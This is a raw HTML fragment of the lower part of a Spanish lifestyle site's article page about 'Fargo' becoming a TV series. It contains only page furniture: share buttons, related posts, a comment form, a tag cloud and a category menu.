            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%98Fargo%E2%80%99+se+convertir%C3%A1+en+una+serie+de+TV&url=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F&via=Hombre+Moderno" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/&amp;media=https://www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg&description=%E2%80%98Fargo%E2%80%99+se+convertir%C3%A1+en+una+serie+de+TV" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E2%80%98Fargo%E2%80%99+se+convertir%C3%A1+en+una+serie+de+TV %0A%0A https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.hombremoderno.es/los-mas-satisfechos-de-europa-a08/">Los más satisfechos de Europa</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.hombremoderno.es/mercedes-concept-gla-b07-1307_1-1308/">Mercedes Concept GLA</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.hombremoderno.es/author/redaccion/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redacción hm"></span><meta itemprop="datePublished" content="2013-08-05T10:07:29+01:00"><meta itemprop="dateModified" content="2018-06-04T08:26:25+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.hombremoderno.es/fargo-se-convertira-en-una-serie-de-tv-a03/"></span><meta itemprop="name" content="Hombre Moderno"></span><meta itemprop="headline " content="&#039;Fargo&#039; se convertirá en una serie de TV"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2013/08/fargo.jpg?fit=200%2C200&ssl=1"><meta itemprop="width" content="200"><meta itemprop="height" content="200"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" ><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_57","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":51685,"live_filter_cur_post_author":"11","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_block_related_posts";
block_tdi_57.post_count = "3";
block_tdi_57.found_posts = "515";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "172";
tdBlocksArray.push(block_tdi_57);
</script><h4 class="td-related-title td-block-title"><a id="tdi_58" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_57" href="#">Artículo relacionados</a><a id="tdi_59" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_57" href="#">Más del autor</a></h4><div id=tdi_57 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="Gana 1.000 euros con Hombre Moderno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gana 1.000 euros con Hombre Moderno" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/04/1000-Euros-Deposit-preview-image.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/gana-1000-euros-con-hombre-moderno/" rel="bookmark" title="Gana 1.000 euros con Hombre Moderno">Gana 1.000 euros con Hombre Moderno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" class="td-image-wrap " title="Tips para ayudarte a dormir" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tips para ayudarte a dormir" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2015/09/dormir.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consejos-dormir/" rel="bookmark" title="Tips para ayudarte a dormir">Tips para ayudarte a dormir</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" class="td-image-wrap " title="El 85% de los internautas se conecta a través del móvil" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/el-85-de-los-internautas-se-conecta-a-traves-del-movil/" rel="bookmark" title="El 85% de los internautas se conecta a través del móvil">El 85% de los internautas se conecta a través del móvil</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/fargo-se-convertira-en-una-serie-de-tv-a03/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=88925003&#038;postid=51685&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=gravatar_default&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=29fc79d7ef&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=15.2&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=7d6a4b89e69c47a56f5ddf5bc929307d5b08e8c3#parent=https%3A%2F%2Fwww.hombremoderno.es%2Ffargo-se-convertira-en-una-serie-de-tv-a03%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener"> Aprende cómo se procesan los datos de tus comentarios.</a></p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-60006" class="td_block_template_1 widget search-60006 widget_search"><h4 class="block-title"><span>Busca en HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_60 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.hombremoderno.es/category/eros/"><span class="td-cat-name">Eros</span><span class="td-cat-no">553</span></a></li><li><a href="https://www.hombremoderno.es/category/fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">531</span></a></li><li><a href="https://www.hombremoderno.es/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">516</span></a></li><li><a href="https://www.hombremoderno.es/category/sociedad/"><span class="td-cat-name">Sociedad</span><span class="td-cat-no">462</span></a></li><li><a href="https://www.hombremoderno.es/category/nutricion/"><span class="td-cat-name">Nutrición</span><span class="td-cat-no">428</span></a></li><li><a href="https://www.hombremoderno.es/category/eros/performance-sexual/"><span class="td-cat-name">Sexo</span><span class="td-cat-no">409</span></a></li></ul></div><aside id="custom_html-25" class="widget_text td_block_template_1 widget custom_html-25 widget_custom_html"><h4 class="block-title"><span>Sugerencias del mes</span></h4><div class="textwidget custom-html-widget"><a href="https://www.novodistribuciones.com/detalles-de-boda-baratos/107" target="_blank">regalos para invitados boda</a></div></aside><aside id="tag_cloud-60005" class="td_block_template_1 widget tag_cloud-60005 widget_tag_cloud"><h4 class="block-title"><span>Product categories</span></h4><div class="tagcloud"><a href="https://www.hombremoderno.es/accesorios/" class="tag-cloud-link tag-link-9178 tag-link-position-1" style="font-size: 19.2pt;" aria-label="Accesorios (544 elementos)">Accesorios<span class="tag-link-count"> (544)</span></a>
<a href="https://www.hombremoderno.es/accesorios-de-imagen-y-sonido/" class="tag-cloud-link tag-link-11536 tag-link-position-2" style="font-size: 12.994594594595pt;" aria-label="Accesorios de imagen y sonido (83 elementos)">Accesorios de imagen y sonido<span class="tag-link-count"> (83)</span></a>
<a href="https://www.hombremoderno.es/afeitadoras-electricas-rotativas-para-hombre/" class="tag-cloud-link tag-link-8654 tag-link-position-3" style="font-size: 9.5135135135135pt;" aria-label="Afeitadoras eléctricas rotativas para hombre (28 elementos)">Afeitadoras eléctricas rotativas para hombre<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/agua-de-tocador/" class="tag-cloud-link tag-link-8612 tag-link-position-4" style="font-size: 8.4540540540541pt;" aria-label="Agua de tocador (20 elementos)">Agua de tocador<span class="tag-link-count"> (20)</span></a>
<a href="https://www.hombremoderno.es/auriculares/" class="tag-cloud-link tag-link-11537 tag-link-position-5" style="font-size: 12.843243243243pt;" aria-label="Auriculares (79 elementos)">Auriculares<span class="tag-link-count"> (79)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-accesorios/" class="tag-cloud-link tag-link-63900 tag-link-position-6" style="font-size: 8.6054054054054pt;" aria-label="Auriculares y accesorios (21 elementos)">Auriculares y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/auriculares-y-manos-libres/" class="tag-cloud-link tag-link-11520 tag-link-position-7" style="font-size: 11.481081081081pt;" aria-label="Auriculares y manos libres (51 elementos)">Auriculares y manos libres<span class="tag-link-count"> (51)</span></a>
<a href="https://www.hombremoderno.es/belleza/" class="tag-cloud-link tag-link-8608 tag-link-position-8" style="font-size: 10.572972972973pt;" aria-label="Belleza (39 elementos)">Belleza<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/blu-ray/" class="tag-cloud-link tag-link-13240 tag-link-position-9" style="font-size: 13.751351351351pt;" aria-label="Blu-ray (103 elementos)">Blu-ray<span class="tag-link-count"> (103)</span></a>
<a href="https://www.hombremoderno.es/camisetas/" class="tag-cloud-link tag-link-3663 tag-link-position-10" style="font-size: 8pt;" aria-label="Camisetas (17 elementos)">Camisetas<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/camisetas-polos-y-camisas/" class="tag-cloud-link tag-link-11358 tag-link-position-11" style="font-size: 9.5135135135135pt;" aria-label="Camisetas, polos y camisas (28 elementos)">Camisetas, polos y camisas<span class="tag-link-count"> (28)</span></a>
<a href="https://www.hombremoderno.es/categorias/" class="tag-cloud-link tag-link-8609 tag-link-position-12" style="font-size: 22pt;" aria-label="Categorías (1.291 elementos)">Categorías<span class="tag-link-count"> (1291)</span></a>
<a href="https://www.hombremoderno.es/comunicacion-movil-y-accesorios/" class="tag-cloud-link tag-link-10682 tag-link-position-13" style="font-size: 11.708108108108pt;" aria-label="Comunicación móvil y accesorios (55 elementos)">Comunicación móvil y accesorios<span class="tag-link-count"> (55)</span></a>
<a href="https://www.hombremoderno.es/cuidado-del-cabello/" class="tag-cloud-link tag-link-9140 tag-link-position-14" style="font-size: 12.010810810811pt;" aria-label="Cuidado del cabello (61 elementos)">Cuidado del cabello<span class="tag-link-count"> (61)</span></a>
<a href="https://www.hombremoderno.es/deportes-y-aire-libre/" class="tag-cloud-link tag-link-9206 tag-link-position-15" style="font-size: 12.313513513514pt;" aria-label="Deportes y aire libre (67 elementos)">Deportes y aire libre<span class="tag-link-count"> (67)</span></a>
<a href="https://www.hombremoderno.es/disfraces-y-accesorios/" class="tag-cloud-link tag-link-10440 tag-link-position-16" style="font-size: 8.6054054054054pt;" aria-label="Disfraces y accesorios (21 elementos)">Disfraces y accesorios<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/dvd/" class="tag-cloud-link tag-link-13343 tag-link-position-17" style="font-size: 12.540540540541pt;" aria-label="DVD (72 elementos)">DVD<span class="tag-link-count"> (72)</span></a>
<a href="https://www.hombremoderno.es/ebooks-kindle/" class="tag-cloud-link tag-link-65871 tag-link-position-18" style="font-size: 10.497297297297pt;" aria-label="eBooks Kindle (38 elementos)">eBooks Kindle<span class="tag-link-count"> (38)</span></a>
<a href="https://www.hombremoderno.es/electronica/" class="tag-cloud-link tag-link-8641 tag-link-position-19" style="font-size: 14.886486486486pt;" aria-label="Electrónica (146 elementos)">Electrónica<span class="tag-link-count"> (146)</span></a>
<a href="https://www.hombremoderno.es/gafas/" class="tag-cloud-link tag-link-12988 tag-link-position-20" style="font-size: 9.4378378378378pt;" aria-label="Gafas (27 elementos)">Gafas<span class="tag-link-count"> (27)</span></a>
<a href="https://www.hombremoderno.es/gafas-de-sol/" class="tag-cloud-link tag-link-11446 tag-link-position-21" style="font-size: 17.686486486486pt;" aria-label="Gafas de sol (347 elementos)">Gafas de sol<span class="tag-link-count"> (347)</span></a>
<a href="https://www.hombremoderno.es/gafas-y-accesorios/" class="tag-cloud-link tag-link-11445 tag-link-position-22" style="font-size: 17.989189189189pt;" aria-label="Gafas y accesorios (376 elementos)">Gafas y accesorios<span class="tag-link-count"> (376)</span></a>
<a href="https://www.hombremoderno.es/generos/" class="tag-cloud-link tag-link-13106 tag-link-position-23" style="font-size: 11.783783783784pt;" aria-label="Géneros (56 elementos)">Géneros<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/hogar-y-cocina/" class="tag-cloud-link tag-link-8703 tag-link-position-24" style="font-size: 10.572972972973pt;" aria-label="Hogar y cocina (39 elementos)">Hogar y cocina<span class="tag-link-count"> (39)</span></a>
<a href="https://www.hombremoderno.es/hombre/" class="tag-cloud-link tag-link-8790 tag-link-position-25" style="font-size: 18.745945945946pt;" aria-label="Hombre (476 elementos)">Hombre<span class="tag-link-count"> (476)</span></a>
<a href="https://www.hombremoderno.es/hombres/" class="tag-cloud-link tag-link-8611 tag-link-position-26" style="font-size: 14.508108108108pt;" aria-label="Hombres (131 elementos)">Hombres<span class="tag-link-count"> (131)</span></a>
<a href="https://www.hombremoderno.es/juguetes-y-juegos/" class="tag-cloud-link tag-link-9697 tag-link-position-27" style="font-size: 10.648648648649pt;" aria-label="Juguetes y juegos (40 elementos)">Juguetes y juegos<span class="tag-link-count"> (40)</span></a>
<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
